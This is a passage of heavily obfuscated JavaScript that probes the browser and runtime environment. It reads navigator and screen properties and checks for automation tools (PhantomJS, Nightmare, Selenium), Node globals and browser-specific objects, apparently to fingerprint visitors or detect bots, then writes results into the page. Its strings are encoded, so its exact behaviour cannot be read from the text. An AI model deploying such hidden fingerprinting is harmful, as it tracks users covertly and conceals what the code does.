'\x70\x44\x68\x7a'),function(){return navigator[_0x5e28('0x10c', '\x38\x31\x56\x6d')];}],[_0x5e28('0x10d', '\x61\x76\x77\x33'),_0x5e28('0x10e', '\x61\x76\x77\x33'),function(){return navigator[_0x5e28('0x10f', '\x58\x74\x40\x67')];}],[_0x5e28('0x110', '\x75\x34\x50\x28'),_0x5e28('0x111', '\x2a\x61\x5d\x35'),function(){}],[_0x5e28('0x112', '\x5b\x24\x67\x33'),_0x5e28('0x113', '\x28\x30\x61\x52'),function(){var _0x1b8314=ActiveXObject;return _0x1b8314;}],[_0x5e28('0x114', '\x47\x6e\x36\x6f'),_0x5e28('0x115', '\x75\x62\x43\x67'),function(){var _0x46a545=webkitURL;return _0x46a545;}],[_0x5e28('0x116', '\x5e\x36\x63\x46'),_0x5e28('0x117', '\x75\x34\x50\x28'),function(){var _0x38245e=_phantom;return _0x38245e;}],[_0x5e28('0x118', '\x28\x6e\x34\x47'),_0x5e28('0x119', '\x69\x55\x67\x35'),function(){var _0x288995=callPhantom;return _0x288995;}],[_0x5e28('0x11a', '\x5b\x24\x67\x33'),_0x5e28('0x11b', '\x5e\x36\x63\x46'),function(){var _0x5e30a2=chrome;return _0x5e30a2;}],[_0x5e28('0x11c', '\x64\x75\x38\x21'),_0x5e28('0x11d', '\x42\x78\x59\x5e'),function(){var _0x52269f=yandex;return _0x52269f;}],[_0x5e28('0x11e', '\x56\x31\x4b\x26'),_0x5e28('0x115', '\x75\x62\x43\x67'),function(){var _0x2df19c=opera;return _0x2df19c;}],[_0x5e28('0x11f', '\x72\x49\x30\x63'),_0x5e28('0x120', '\x55\x47\x70\x64'),function(){var _0x3ab298=opr;return _0x3ab298;}],[_0x5e28('0x121', '\x56\x31\x4b\x26'),_0x5e28('0x122', '\x5b\x6d\x5e\x45'),function(){var _0x4d3326=safari;return _0x4d3326;}],[_0x5e28('0x123', '\x35\x55\x29\x48'),_0x5e28('0x124', '\x6e\x51\x6b\x42'),function(){var _0x4bf156=awesomium;return _0x4bf156;}],[_0x5e28('0x125', '\x6e\x51\x6b\x42'),_0x5e28('0x126', '\x64\x40\x39\x79'),function(){var _0x2af9b4=puffinDevice;return _0x2af9b4;}],[_0x5e28('0x127', '\x6e\x51\x6b\x42'),_0x5e28('0x128', '\x6a\x21\x21\x65'),function(){var _0x5d3b2e=__nightmare;return _0x5d3b2e;}],[_0x5e28('0x129', '\x38\x31\x56\x6d'),_0x5e28('0x122', '\x5b\x6d\x5e\x45'),function(){var _0x5df6cb=domAutomation;return _0x5df6cb;}],[_0x5e28('0x12a', '\x2a\x61\x5d\x35'),_0x5e28('0xfe', '\x44\x63\x66\x6d'),function(){var _0x11cfb4=domAutomationController;return _0x11cfb4;}],[_0x5e28('0x12b', '\x28\x75\x73\x2a'),_0x5e28('0x12c', '\x4c\x24\x4d\x5e'),function(){var _0x5c469b=_Selenium_IDE_Recorder;return _0x5c469b;}],[_0x5e28('0x12d', '\x74\x47\x65\x21'),_0x5e28('0x12e', '\x57\x4c\x21\x56'),function(){return document[_0x5e28('0x12f', '\x35\x55\x29\x48')];}],[_0x5e28('0x130', '\x28\x6e\x34\x47'),_0x5e28('0x131', '\x4c\x38\x44\x45'),function(){return document[_0x5e28('0x132', '\x75\x34\x50\x28')];}],[_0x5e28('0x133', '\x35\x55\x29\x48'),_0x5e28('0x134', '\x74\x47\x65\x21'),function(){return process[_0x5e28('0x135', '\x47\x6e\x36\x6f')];}],[_0x5e28('0x136', '\x38\x43\x2a\x70'),_0x5e28('0x137', '\x70\x44\x68\x7a'),function(){return global[_0x5e28('0x138', '\x44\x63\x66\x6d')];}],[_0x5e28('0x139', '\x55\x47\x70\x64'),_0x5e28('0x134', '\x74\x47\x65\x21'),function(){return global[_0x5e28('0x13a', '\x57\x4c\x21\x56')];}],[_0x5e28('0x13b', '\x69\x32\x46\x42'),_0x5e28('0x124', '\x6e\x51\x6b\x42'),function(){return WebAssembly;}],[_0x5e28('0x13c', '\x4c\x24\x4d\x5e'),_0x5e28('0x13d', '\x33\x51\x6c\x25'),function(){return _0x2c7d1b[_0x5e28('0x13e', '\x38\x39\x24\x66')](require,'\x66\x73');}],[_0x5e28('0x13f', '\x35\x55\x29\x48'),_0x5e28('0x140', '\x28\x30\x61\x52'),function(){return _0x2c7d1b[_0x5e28('0x141', '\x42\x78\x59\x5e')](globalThis,global);}],[_0x5e28('0x142', '\x5e\x36\x63\x46'),_0x5e28('0x143', '\x4f\x5e\x54\x76'),function(){return window[_0x5e28('0xf9', '\x42\x78\x59\x5e')]();}],[_0x5e28('0x144', '\x38\x39\x24\x66'),_0x5e28('0x145', '\x28\x75\x73\x2a'),function(){return navigator[_0x5e28('0x146', '\x69\x32\x46\x42')];}],[_0x5e28('0x147', '\x4c\x38\x44\x45'),_0x5e28('0x148', '\x38\x31\x56\x6d'),function(){return navigator[_0x5e28('0x149', '\x4f\x5e\x54\x76')];}],[_0x5e28('0x14a', '\x64\x75\x38\x21'),_0x5e28('0x124', '\x6e\x51\x6b\x42'),function(){return navigator[_0x5e28('0x14b', '\x64\x75\x38\x21')];}],[_0x5e28('0x14c', '\x28\x30\x61\x52'),_0x5e28('0x14d', '\x4c\x78\x6a\x52'),function(){return _0x2c7d1b[_0x5e28('0x14e', '\x75\x34\x50\x28')](navigator[_0x5e28('0x14f', '\x4c\x78\x6a\x52')],'\x43');}],[_0x5e28('0x150', '\x65\x4d\x4f\x5e'),_0x5e28('0x151', '\x38\x31\x56\x6d'),function(){window[_0x5e28('0x152', '\x74\x47\x65\x21')]=Object[_0x5e28('0x153', '\x2a\x61\x5d\x35')](window);return window[_0x5e28('0x154', '\x66\x73\x62\x37')][_0x5e28('0x155', '\x21\x4f\x6c\x48')];}],[_0x5e28('0x156', '\x72\x49\x30\x63'),_0x5e28('0x157', '\x54\x38\x36\x6c'),function(){return _0x2c7d1b[_0x5e28('0x158', '\x64\x2a\x38\x55')](window[_0x5e28('0x159', '\x72\x49\x30\x63')],0x0);}],[_0x5e28('0x15a', '\x62\x5a\x6a\x4c'),_0x5e28('0x15b', '\x62\x5a\x6a\x4c'),function(){return _0x2c7d1b[_0x5e28('0x15c', '\x69\x55\x67\x35')](window[_0x5e28('0x15d', '\x5b\x6d\x5e\x45')],0x0);}],[_0x5e28('0x15e', '\x6e\x51\x6b\x42'),_0x5e28('0x15f', '\x61\x76\x77\x33'),function(){return window[_0x5e28('0x160', '\x69\x55\x67\x35')];}],[_0x5e28('0x161', '\x54\x38\x36\x6c'),_0x5e28('0x106', '\x58\x74\x40\x67'),function(){return window[_0x5e28('0x162', '\x69\x32\x46\x42')][_0x5e28('0x163', '\x69\x32\x46\x42')]();}],[_0x5e28('0x164', '\x65\x4d\x4f\x5e'),_0x5e28('0x165', '\x5b\x6d\x5e\x45'),function(){return _0x2c7d1b[_0x5e28('0x166', '\x4c\x78\x6a\x52')](Boolean,_0x2c7d1b[_0x5e28('0x167', '\x4a\x40\x72\x56')](typeof process,_0x5e28('0x168', '\x62\x5a\x6a\x4c'))&&process[_0x5e28('0x169', '\x4d\x75\x78\x6e')]&&process[_0x5e28('0x16a', '\x32\x76\x38\x34')][_0x5e28('0x16b', '\x55\x47\x70\x64')]);}],[_0x5e28('0x16c', '\x47\x6e\x36\x6f'),_0x5e28('0x151', '\x38\x31\x56\x6d'),function(){return document[_0x5e28('0x16d', '\x54\x38\x36\x6c')];}],[_0x5e28('0x16e', '\x32\x76\x38\x34'),_0x5e28('0x16f', '\x6a\x21\x21\x65'),function(){return eval[_0x5e28('0x170', '\x38\x39\x24\x66')]()[_0x5e28('0x171', '\x2a\x61\x5d\x35')];}],[_0x5e28('0x172', '\x38\x31\x56\x6d'),_0x5e28('0x173', '\x32\x76\x38\x34'),function(){return navigator[_0x5e28('0x174', '\x57\x4c\x21\x56')][_0x5e28('0x175', '\x66\x73\x62\x37')];}],[_0x5e28('0x176', '\x64\x40\x39\x79'),_0x5e28('0x177', '\x5d\x6a\x26\x51'),function(){return deviceType;}],[_0x5e28('0x178', '\x55\x47\x70\x64'),_0x5e28('0x143', '\x4f\x5e\x54\x76'),function(){return screen[_0x5e28('0x179', '\x5b\x24\x67\x33')];}],[_0x5e28('0x17a', '\x38\x43\x2a\x70'),_0x5e28('0x17b', '\x69\x32\x46\x42'),function(){return screen[_0x5e28('0x17c', '\x75\x62\x43\x67')];}],[_0x5e28('0x17d', '\x5b\x6d\x5e\x45'),_0x5e28('0x17e', '\x38\x43\x2a\x70'),function(){var _0x49afd4=eoapi;return _0x49afd4;}],[_0x5e28('0x17f', '\x38\x31\x56\x6d'),_0x5e28('0x180', '\x54\x38\x36\x6c'),function(){var _0x3e0caa=eoapi_VerifyThis;return _0x3e0caa;}],[_0x5e28('0x181', '\x39\x71\x47\x66'),_0x5e28('0x11b', '\x5e\x36\x63\x46'),function(){var _0x24311e=eoapi_extInvoke;return _0x24311e;}],[_0x5e28('0x182', '\x35\x55\x29\x48'),_0x5e28('0x122', '\x5b\x6d\x5e\x45'),function(){var _0x3d0d06=eoWebBrowserDispatcher;return _0x3d0d06;}],[_0x5e28('0x183', '\x4c\x78\x6a\x52'),_0x5e28('0x184', '\x69\x32\x46\x42'),function(){return window[_0x5e28('0x185', '\x21\x4f\x6c\x48')];}],[_0x5e28('0x186', '\x64\x40\x39\x79'),_0x5e28('0x173', '\x32\x76\x38\x34'),function(){return _0x2c7d1b[_0x5e28('0x187', '\x38\x39\x24\x66')](navigator[_0x5e28('0x188', '\x38\x39\x24\x66')][_0x5e28('0x189', '\x5b\x24\x67\x33')],0x2);}],[_0x5e28('0x18a', '\x4c\x24\x4d\x5e'),_0x5e28('0x18b', '\x35\x55\x29\x48'),function(){return _0x2c7d1b[_0x5e28('0x18c', '\x4f\x49\x25\x36')](navigator[_0x5e28('0x18d', '\x75\x34\x50\x28')][_0x5e28('0x18e', '\x6a\x21\x21\x65')],0x2);}],[_0x5e28('0x18f', '\x38\x43\x2a\x70'),_0x5e28('0x128', '\x6a\x21\x21\x65'),function(){return window[_0x5e28('0x190', '\x69\x32\x46\x42')];}],[_0x5e28('0x191', '\x47\x6e\x36\x6f'),_0x5e28('0x18b', '\x35\x55\x29\x48'),function(){return navigator[_0x5e28('0x192', '\x46\x48\x45\x6b')][_0x5e28('0x193', '\x56\x31\x4b\x26')][0x0][_0x5e28('0x194', '\x44\x63\x66\x6d')];}],[_0x5e28('0x195', '\x65\x4d\x4f\x5e'),_0x5e28('0x10e', '\x61\x76\x77\x33'),function(){return navigator[_0x5e28('0x196', '\x38\x43\x2a\x70')][_0x5e28('0x197', '\x6e\x51\x6b\x42')][0x1][_0x5e28('0x198', '\x2a\x61\x5d\x35')];}],[_0x5e28('0x199', '\x4f\x5e\x54\x76'),_0x5e28('0x16f', '\x6a\x21\x21\x65'),function(){return navigator[_0x5e28('0x19a', '\x5b\x24\x67\x33')][_0x5e28('0x19b', '\x4c\x38\x44\x45')][0x2][_0x5e28('0x19c', '\x5d\x6a\x26\x51')];}],[_0x5e28('0x19d', '\x70\x44\x68\x7a'),_0x5e28('0x19e', '\x65\x4d\x4f\x5e'),function(){return navigator[_0x5e28('0x19f', '\x64\x40\x39\x79')][_0x5e28('0x1a0', '\x62\x5a\x6a\x4c')];}],[_0x5e28('0x1a1', '\x32\x76\x38\x34'),_0x5e28('0x113', '\x28\x30\x61\x52'),function(){return navigator[_0x5e28('0x1a2', '\x28\x6e\x34\x47')];}],[_0x5e28('0x1a3', '\x76\x49\x76\x61'),_0x5e28('0x1a4', '\x47\x6e\x36\x6f'),function(){return navigator[_0x5e28('0x1a5', '\x75\x62\x43\x67')][_0x5e28('0x1a6', '\x64\x2a\x38\x55')];}],[_0x5e28('0x1a7', '\x66\x73\x62\x37'),_0x5e28('0x1a8', '\x64\x75\x38\x21'),function(){return navigator[_0x5e28('0x1a9', '\x54\x38\x36\x6c')][_0x5e28('0x1aa', '\x32\x76\x38\x34')];}]];try{var _0x534397=_0x5e28('0x1ab', '\x4f\x5e\x54\x76')[_0x5e28('0x1ac', '\x28\x75\x73\x2a')]('\x7c'),_0x13285c=0x0;while(!![]){switch(_0x534397[_0x13285c++]){case'\x30':_0x2c7d1b[_0x5e28('0x1ad', '\x5b\x6d\x5e\x45')](_0x2bb5af);continue;case'\x31':var _0x4790cc=0x2;continue;case'\x32':_0x990070[_0x5e28('0x1ae', '\x69\x32\x46\x42')](_0x5e28('0x1af', '\x4c\x24\x4d\x5e'))[_0x5e28('0x1b0', '\x4a\x40\x72\x56')]=_0x2c7d1b[_0x5e28('0x1b1', '\x66\x73\x62\x37')](_0x5e28('0x1b2', '\x5e\x36\x63\x46'),_0x16d6d0[_0x5e28('0x1b3', '\x6e\x51\x6b\x42')][_0x5e28('0x1b4', '\x38\x39\x24\x66')]());continue;case'\x33':for(var _0x44a324=0x0;_0x2c7d1b[_0x5e28('0x1b5', '\x6e\x51\x6b\x42')](_0x44a324,_0x3e5dca[_0x5e28('0x1b6', '\x33\x51\x6c\x25')]);_0x44a324++){_0x4e9fad[_0x5e28('0x1b7', '\x38\x39\x24\x66')](_0x44a324);}continue;case'\x34':var _0x4f168a=_0x4e9fad[_0x5e28('0x1b8', '\x70\x44\x68\x7a')](function(_0xa0dbe){return _0x2c7d1b[_0x5e28('0x1b9', '\x39\x71\x47\x66')](_0x4e9fad[_0xa0dbe],_0x4790cc)?'':_0x3e5dca[_0xa0dbe];})[_0x5e28('0x1ba', '\x4c\x78\x6a\x52')]('');continue;case'\x35':_0x2c7d1b[_0x5e28('0x1bb', '\x5e\x36\x63\x46')](_0x3f86ed,_0x2c7d1b[_0x5e28('0x1bc', '\x76\x49\x76\x61')](_0x51fce7,_0x13eaab));continue;case'\x36':if(_0x386a3a){try{_0x375ce5[_0x5e28('0x1bd', '\x35\x55\x29\x48')]=_0x2c7d1b[_0x5e28('0x1be', '\x64\x2a\x38\x55')](_0x4a2d5f,_0x386a3a);}catch(_0x381f7f){}}continue;case'\x37':if(_0x35b9f7){_0x13eaab[_0x5e28('0x1bf', '\x39\x71\x47\x66')]([_0x35b9f7,_0x5e28('0x1c0', '\x57\x4c\x21\x56')]);_0x2c7d1b[_0x5e28('0x1c1', '\x58\x74\x40\x67')](_0x3f86ed,_0x2c7d1b[_0x5e28('0x1c2', '\x32\x76\x38\x34')](_0x51fce7,_0x13eaab));}continue;case'\x38':for(var _0x481853=0x0;_0x2c7d1b[_0x5e28('0x1c3', '\x38\x31\x56\x6d')](_0x481853,_0x4f168a[_0x5e28('0x5c', '\x78\x30\x37\x67')]+_0x484069[_0x5e28('0xe3', '\x5b\x6d\x5e\x45')]);_0x481853++){_0x34288d[_0x5e28('0x1c4', '\x46\x48\x45\x6b')](_0x481853);}continue;case'\x39':var _0x484069=_0x4e9fad[_0x5e28('0x1c5', '\x21\x4f\x6c\x48')](function(_0x8903dc){return _0x4e9fad[_0x8903dc]%_0x4790cc?_0x3e5dca[_0x8903dc]:'';})[_0x5e28('0x1c6', '\x54\x38\x36\x6c')]('');continue;case'\x31\x30':var _0x187c15=0x0;continue;case'\x31\x31':var _0x3e5dca=_0x5e28('0x1c7', '\x54\x38\x36\x6c');continue;case'\x31\x32':var _0x3a144c=_0x5e28('0x1c8', '\x33\x51\x6c\x25');continue;case'\x31\x33':if(!_0x16d6d0[_0x5e28('0x1c9', '\x64\x75\x38\x21')])_0x16d6d0[_0x5e28('0x1ca', '\x78\x30\x37\x67')]=_0x148076;continue;case'\x31\x34':_0x13eaab[_0x5e28('0x1cb', '\x6e\x51\x6b\x42')]([_0x2c7d1b[_0x5e28('0x1cc', '\x21\x4f\x6c\x48')](_0x2c7d1b[_0x5e28('0x1cd', '\x5e\x36\x63\x46')]('\x27',_0x3a144c)+'\x27',_0x5e28('0x1ce', '\x55\x47\x70\x64')),_0x5e28('0x10e', '\x61\x76\x77\x33'),function(){return _0x3a144c[_0x5e28('0x1cf', '\x74\x47\x65\x21')]();}]);continue;case'\x31\x35':var _0x4e9fad=[];continue;case'\x31\x36':var _0x34288d=[];continue;case'\x31\x37':var _0xcf55de=_0x34288d[_0x5e28('0x1d0', '\x5b\x24\x67\x33')](function(_0x30c480){return _0x2c7d1b[_0x5e28('0x1d1', '\x39\x71\x47\x66')](_0x30c480%_0x4790cc,_0x187c15)?_0x4f168a[_0x2c7d1b[_0x5e28('0x1d2', '\x69\x55\x67\x35')](_0x30c480,_0x4790cc)]:_0x484069[_0x2c7d1b[_0x5e28('0x1d3', '\x61\x76\x77\x33')](_0x2c7d1b[_0x5e28('0x1d4', '\x38\x43\x2a\x70')](_0x30c480,_0x4790cc),_0x187c15)];})[_0x5e28('0x1d5', '\x5b\x24\x67\x33')]('');continue;}break;}}catch(_0x4639ec){_0x990070[_0x5e28('0x1d6', '\x66\x73\x62\x37')](_0x5e28('0x1d7', '\x38\x39\x24\x66'))[_0x5e28('0x1d8', '\x54\x38\x36\x6c')]=_0x5e28('0x1d9', '\x69\x32\x46\x42')+_0x16d6d0[_0x5e28('0x1da', '\x38\x43\x2a\x70')](_0x4639ec[_0x5e28('0x1db', '\x4d\x75\x78\x6e')]);}finally{if(_0x386a3a)_0x375ce5[_0x5e28('0x1dc', '\x58\x74\x40\x67')]=_0x386a3a;}}());